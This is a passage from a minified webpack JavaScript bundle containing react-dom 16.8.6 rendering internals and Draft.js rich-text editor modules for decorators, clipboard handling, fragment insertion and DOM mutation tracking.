e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===fl?sl++:(fl=e,sl=0),i.unstable_runWithPriority(i.unstable_ImmediatePriority,(function(){za(e,t)}))}function _l(e){null===Ja&&l("246"),Ja.expirationTime=0,tl||(tl=!0,nl=e)}function xl(e,t){var n=rl;rl=!0;try{return e(t)}finally{(rl=n)||Xa||kl(1073741823,!1)}}function Tl(e,t){if(rl&&!ol){ol=!0;try{return e(t)}finally{ol=!1}}return e(t)}function Ol(e,t,n){rl||Xa||0===el||(kl(el,!1),el=0);var r=rl;rl=!0;try{return i.unstable_runWithPriority(i.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(rl=r)||Xa||kl(1073741823,!1)}}function jl(e,t,n,r,o){var i=t.current;e:if(n){t:{2===rn(n=n._reactInternalFiber)&&1===n.tag||l("170");var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(zr(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);l("171"),a=void 0}if(1===n.tag){var u=n.type;if(zr(u)){n=Ur(n,u,a);break e}}n=a}else n=Dr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Bi(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Aa(),Wi(i,o),Ya(i,r),r}function Dl(e,t,n,r){var o=t.current;return jl(e,t,n,o=Ha(yl(),o),r)}function Nl(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Ll(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ge,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Il(e){var t=1073741822-25*(1+((1073741822-yl()+500)/25|0));t>=ma&&(t=ma-1),this._expirationTime=ma=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Al(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function zl(e,t,n){e={current:t=qr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Pl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Rl(e,t,n,r,o){var i=n._reactRootContainer;if(i){if("function"==typeof o){var a=o;o=function(){var e=Nl(i._internalRoot);a.call(e)}}null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new zl(e,!1,t)}(n,r),"function"==typeof o){var l=o;o=function(){var e=Nl(i._internalRoot);l.call(e)}}Tl((function(){null!=e?i.legacy_renderSubtreeIntoContainer(e,t,o):i.render(t,o)}))}return Nl(i._internalRoot)}function Fl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Pl(t)||l("200"),Ll(e,t,null,n)}Te=function(e,t,n){switch(t){case"input":if(Et(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=U(r);o||l("90"),Ye(r),Et(r,o)}}}break;case"textarea":$n(e,n);break;case"select":null!=(t=n.value)&&Gn(e,!!n.multiple,t,!1)}},Il.prototype.render=function(e){this._defer||l("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Al;return jl(e,t,null,n,r._onCommit),r},Il.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Il.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||l("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&l("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Ml(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Il.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Al.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Al.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&l("191",n),n()}}},zl.prototype.render=function(e,t){var n=this._internalRoot,r=new Al;return null!==(t=void 0===t?null:t)&&r.then(t),Dl(e,n,null,r._onCommit),r},zl.prototype.unmount=function(e){var t=this._internalRoot,n=new Al;return null!==(e=void 0===e?null:e)&&n.then(e),Dl(null,t,null,n._onCommit),n},zl.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Al;return null!==(n=void 0===n?null:n)&&o.then(n),Dl(t,r,e,o._onCommit),o},zl.prototype.createBatch=function(){var e=new Il(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ie=xl,Ae=Ol,ze=function(){Xa||0===el||(kl(el,!1),el=0)};var Ul,Hl,Bl={createPortal:Fl,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?l("188"):l("268",Object.keys(e))),e=null===(e=an(t))?null:e.stateNode},hydrate:function(e,t,n){return Pl(t)||l("200"),Rl(null,e,t,!0,n)},render:function(e,t,n){return Pl(t)||l("200"),Rl(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Pl(n)||l("200"),(null==e||void 0===e._reactInternalFiber)&&l("38"),Rl(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Pl(e)||l("40"),!!e._reactRootContainer&&(Tl((function(){Rl(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Fl.apply(void 0,arguments)},unstable_batchedUpdates:xl,unstable_interactiveUpdates:Ol,flushSync:function(e,t){Xa&&l("187");var n=rl;rl=!0;try{return Va(e,t)}finally{rl=n,kl(1073741823,!1)}},unstable_createRoot:function(e,t){return Pl(e)||l("299","unstable_createRoot"),new zl(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=rl;rl=!0;try{Va(e)}finally{(rl=t)||Xa||kl(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[R,F,U,D.injectEventPluginsByName,S,V,function(e){T(e,Y)},Ne,Le,jn,L]}};Hl=(Ul={findFiberByHostInstance:P,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Kr=Yr((function(e){return t.onCommitFiberRoot(n,e)})),Wr=Yr((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},Ul,{overrideProps:null,currentDispatcherRef:Ve.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=an(e))?null:e.stateNode},findFiberByHostInstance:function(e){return Hl?Hl(e):null}}));var Kl={default:Bl},Wl=Kl&&Bl||Kl;e.exports=Wl.default||Wl},wH9P:function(e,t,n){"use strict";var r=n("3Hp6").List,o=function(){function e(e){var t,n,r;r=void 0,(n="_decorators")in(t=this)?Object.defineProperty(t,n,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[n]=r,this._decorators=e.slice()}var t=e.prototype;return t.getDecorations=function(e,t){var n=Array(e.getText().length).fill(null);return this._decorators.forEach((function(r,o){var i=0;(0,r.strategy)(e,(function(e,t){(function(e,t,n){for(var r=t;r<n;r++)if(null!=e[r])return!1;return!0})(n,e,t)&&(!function(e,t,n,r){for(var o=t;o<n;o++)e[o]=r}(n,e,t,o+"."+i),i++)}),t)})),r(n)},t.getComponentForKey=function(e){var t=parseInt(e.split(".")[0],10);return this._decorators[t].component},t.getPropsForKey=function(e){var t=parseInt(e.split(".")[0],10);return this._decorators[t].props},e}();e.exports=o},wZ9J:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},wejv:function(e,t,n){"use strict";var r=n("Rnp0"),o=n("BCmF"),i=n("sww0"),a=n("pr1w");function l(e,t,n,r){if(e===n)return!0;if(!n.startsWith(e))return!1;var i=n.slice(e.length);return!!t&&(i=r?r(i):i,o.contains(i,t))}function u(e){return"Windows"===r.platformName?e.replace(/^\s*NT/,""):e}var c={isBrowser:function(e){return l(r.browserName,r.browserFullVersion,e)},isBrowserArchitecture:function(e){return l(r.browserArchitecture,null,e)},isDevice:function(e){return l(r.deviceName,null,e)},isEngine:function(e){return l(r.engineName,r.engineVersion,e)},isPlatform:function(e){return l(r.platformName,r.platformFullVersion,e,u)},isPlatformArchitecture:function(e){return l(r.platformArchitecture,null,e)}};e.exports=i(c,a)},wu3P:function(e,t,n){"use strict";e.exports=function(e,t,n){var r=e;if(n===r.count())t.forEach((function(e){r=r.push(e)}));else if(0===n)t.reverse().forEach((function(e){r=r.unshift(e)}));else{var o=r.slice(0,n),i=r.slice(n);r=o.concat(t,i).toList()}return r}},xB03:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){0};e.exports=t.default},xRt5:function(e,t,n){"use strict";var r=n("5fE8");e.exports=r},xXMl:function(e,t,n){"use strict";var r=n("GObO"),o=n("Yft2"),i=n("5fE8"),a=new RegExp("\r\n","g"),l={"text/rtf":1,"text/html":1};function u(e){if("file"==e.kind)return e.getAsFile()}var c=function(){function e(e){this.data=e,this.types=e.types?o(e.types):[]}var t=e.prototype;return t.isRichText=function(){return!(!this.getHTML()||!this.getText())||!this.isImage()&&this.types.some((function(e){return l[e]}))},t.getText=function(){var e;return this.data.getData&&(this.types.length?-1!=this.types.indexOf("text/plain")&&(e=this.data.getData("text/plain")):e=this.data.getData("Text")),e?e.replace(a,"\n"):null},t.getHTML=function(){if(this.data.getData){if(!this.types.length)return this.data.getData("Text");if(-1!=this.types.indexOf("text/html"))return this.data.getData("text/html")}},t.isLink=function(){return this.types.some((function(e){return-1!=e.indexOf("Url")||-1!=e.indexOf("text/uri-list")||e.indexOf("text/x-moz-url")}))},t.getLink=function(){return this.data.getData?-1!=this.types.indexOf("text/x-moz-url")?this.data.getData("text/x-moz-url").split("\n")[0]:-1!=this.types.indexOf("text/uri-list")?this.data.getData("text/uri-list"):this.data.getData("url"):null},t.isImage=function(){var e=this.types.some((function(e){return-1!=e.indexOf("application/x-moz-file")}));if(e)return!0;for(var t=this.getFiles(),n=0;n<t.length;n++){var o=t[n].type;if(!r.isImage(o))return!1}return!0},t.getCount=function(){return this.data.hasOwnProperty("items")?this.data.items.length:this.data.hasOwnProperty("mozItemCount")?this.data.mozItemCount:this.data.files?this.data.files.length:null},t.getFiles=function(){return this.data.items?Array.prototype.slice.call(this.data.items).map(u).filter(i.thatReturnsArgument):this.data.files?Array.prototype.slice.call(this.data.files):[]},t.hasFiles=function(){return this.getFiles().length>0},e}();e.exports=c},xZ2k:function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var a=o.apply(null,r);a&&e.push(a)}else if("object"===i)for(var l in r)n.call(r,l)&&r[l]&&e.push(l)}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},yFGI:function(e,t,n){"use strict";function r(){return null}function o(){return r}r.isRequired=r,e.exports={and:o,between:o,booleanSome:o,childrenHavePropXorChildren:o,childrenOf:o,childrenOfType:o,childrenSequenceOf:o,componentWithName:o,disallowedIf:o,elementType:o,empty:o,explicitNull:o,forbidExtraProps:Object,integer:o,keysOf:o,mutuallyExclusiveProps:o,mutuallyExclusiveTrueProps:o,nChildren:o,nonNegativeInteger:r,nonNegativeNumber:o,numericString:o,object:o,or:o,range:o,ref:o,requiredBy:o,restrictedProp:o,sequenceOf:o,shape:o,stringEndsWith:o,stringStartsWith:o,uniqueArray:o,uniqueArrayOf:o,valuesOf:o,withShape:o}},"ybp+":function(e,t,n){"use strict";var r=n("1xkk");e.exports=function(e){var t=e.getSelection(),n=t.getStartKey();return r.set(e,{selection:t.merge({anchorKey:n,anchorOffset:0,focusKey:n,focusOffset:0,isBackward:!1}),forceSelection:!0})}},yzfH:function(e,t,n){"use strict";var r=n("ooRk"),o=n("YM28"),i=n("3Hp6"),a=n("wu3P"),l=n("8quH"),u=n("n1lM"),c=i.List,s=function(e,t,n,r,o,i){var l=arguments.length>6&&void 0!==arguments[6]?arguments[6]:"REPLACE_WITH_NEW_DATA",u=n.get(o),c=u.getText(),s=u.getCharacterList(),f=o,p=i+r.getText().length,d=null;switch(l){case"MERGE_OLD_DATA_TO_NEW_DATA":d=r.getData().merge(u.getData());break;case"REPLACE_WITH_NEW_DATA":d=r.getData()}var h=u.merge({text:c.slice(0,i)+r.getText()+c.slice(i),characterList:a(s,r.getCharacterList(),i),data:d});return e.merge({blockMap:n.set(o,h),selectionBefore:t,selectionAfter:t.merge({anchorKey:f,anchorOffset:p,focusKey:f,focusOffset:p,isBackward:!1})})},f=function(e,t,n,i,a,l){var u=n.first()instanceof o,s=[],f=i.size,p=n.get(a),d=i.first(),h=i.last(),g=h.getLength(),y=h.getKey(),m=u&&(!p.getChildKeys().isEmpty()||!d.getChildKeys().isEmpty());n.forEach((function(e,t){t===a?(m?s.push(e):s.push(function(e,t,n){var r=e.getText(),o=e.getCharacterList(),i=r.slice(0,t),a=o.slice(0,t),l=n.first();return e.merge({text:i+l.getText(),characterList:a.concat(l.getCharacterList()),type:i?e.getType():l.getType(),data:l.getData()})}(e,l,i)),i.slice(m?0:1,f-1).forEach((function(e){return s.push(e)})),s.push(function(e,t,n){var r=e.getText(),o=e.getCharacterList(),i=r.length,a=r.slice(t,i),l=o.slice(t,i),u=n.last();return u.merge({text:u.getText()+a,characterList:u.getCharacterList().concat(l),data:u.getData()})}(e,l,i))):s.push(e)}));var v=r.createFromArray(s);return u&&(v=function(e,t,n,r){return e.withMutations((function(t){var o=n.getKey(),i=r.getKey(),a=n.getNextSiblingKey(),l=n.getParentKey(),u=function(e,t){var n=e.getKey(),r=e,o=[];for(t.get(n)&&o.push(n);r&&r.getNextSiblingKey();){var i=r.getNextSiblingKey();if(!i)break;o.push(i),r=t.get(i)}return o}(r,e),s=u[u.length-1];if(t.get(i)?(t.setIn([o,"nextSibling"],i),t.setIn([i,"prevSibling"],o)):(t.setIn([o,"nextSibling"],r.getNextSiblingKey()),t.setIn([r.getNextSiblingKey(),"prevSibling"],o)),t.setIn([s,"nextSibling"],a),a&&t.setIn([a,"prevSibling"],s),u.forEach((function(e){return t.setIn([e,"parent"],l)})),l){var f=e.get(l).getChildKeys(),p=f.indexOf(o)+1,d=f.toArray();d.splice.apply(d,[p,0].concat(u)),t.setIn([l,"children"],c(d))}}))}(v,0,p,d)),e.merge({blockMap:v,selectionBefore:t,selectionAfter:t.merge({anchorKey:y,anchorOffset:g,focusKey:y,focusOffset:g,isBackward:!1})})};e.exports=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"REPLACE_WITH_NEW_DATA";t.isCollapsed()||l(!1);var i=e.getBlockMap(),a=u(n),c=t.getStartKey(),p=t.getStartOffset(),d=i.get(c);return d instanceof o&&(d.getChildKeys().isEmpty()||l(!1)),1===a.size?s(e,t,i,a.first(),c,p,r):f(e,t,i,a,c,p)}},z0XV:function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var o=n("wejv"),i=n("M7w5"),a=n("MKsC"),l=n("3Hp6"),u=n("8quH"),c=n("eRNR"),s=l.Map,f={subtree:!0,characterData:!0,childList:!0,characterDataOldValue:!1,attributes:!1},p=o.isBrowser("IE <= 11"),d=function(){function e(e){var t=this;r(this,"observer",void 0),r(this,"container",void 0),r(this,"mutations",void 0),r(this,"onCharData",void 0),this.container=e,this.mutations=s();var n=a(e);n.MutationObserver&&!p?this.observer=new n.MutationObserver((function(e){return t.registerMutations(e)})):this.onCharData=function(e){e.target instanceof Node||u(!1),t.registerMutation({type:"characterData",target:e.target})}}var t=e.prototype;return t.start=function(){this.observer?this.observer.observe(this.container,f):this.container.addEventListener("DOMCharacterDataModified",this.onCharData)},t.stopAndFlushMutations=function(){var e=this.observer;e?(this.registerMutations(e.takeRecords()),e.disconnect()):this.container.removeEventListener("DOMCharacterDataModified",this.onCharData);var t=this.mutations;return this.mutations=s(),t},t.registerMutations=function(e){for(var t=0;t<e.length;t++)this.registerMutation(e[t])},t.getMutationTextContent=function(e){var t=e.type,n=e.target,r=e.removedNodes;if("characterData"===t){if(""!==n.textContent)return p?n.textContent.replace("\n",""):n.textContent}else if("childList"===t){if(r&&r.length)return"";if(""!==n.textContent)return n.textContent}return null},t.registerMutation=function(e){var t=this.getMutationTextContent(e);if(null!=t){var n=c(i(e.target));this.mutations=this.mutations.set(n,t)}},e}();e.exports=d},zRF8:function(e,t,n){},zYrz:function(e,t,n){"use strict";var r=n("SFXH"),o=n("AL/+"),i=function(e,t){return e===t},a=function(e){return!!e},l=[];e.exports=function(e){var t=e.getCharacterList().map((function(e){return e.getStyle()})).toList(),n=t.flatten().toSet().map((function(n){return function(e,t,n){var l=[],u=t.map((function(e){return e.has(n)})).toList();return o(u,i,a,(function(t,o){var i=e.getText();l.push({offset:r.strlen(i.slice(0,t)),length:r.strlen(i.slice(t,o)),style:n})})),l}(e,t,n)}));return Array.prototype.concat.apply(l,n.toJS())}},zpdM:function(e,t,n){"use strict";var r=n("ApIa"),o=n("ooRk"),i=n("b+nQ"),a=n("wH9P"),l=n("IbSy"),u=n("VeLA"),c=n("VUbk"),s=n("naKV"),f=n("0Uhd"),p=n("MOn9"),d=n("krsZ"),h=n("7002"),g=n("or4R"),y=n("1xkk"),m=n("laB8"),v=n("zRF8"),b=n("9Kr7"),S=n("IDEf"),w=n("GyyK"),k=n("KOTo"),M=n("YSZ8"),E=n("gZn9"),C=n("dVQN"),_={Editor:f,EditorBlock:p,EditorState:y,CompositeDecorator:a,Entity:d,EntityInstance:g,BlockMapBuilder:o,CharacterMetadata:i,ContentBlock:l,ContentState:u,RawDraftContentState:v,SelectionState:S,AtomicBlockUtils:r,KeyBindingUtil:m,Modifier:h,RichUtils:b,DefaultDraftBlockRenderMap:c,DefaultDraftInlineStyle:s,convertFromHTML:n("tO3r"),convertFromRaw:k,convertToRaw:w,genKey:M,getDefaultKeyBinding:E,getVisibleSelectionRect:C};e.exports=_}}]);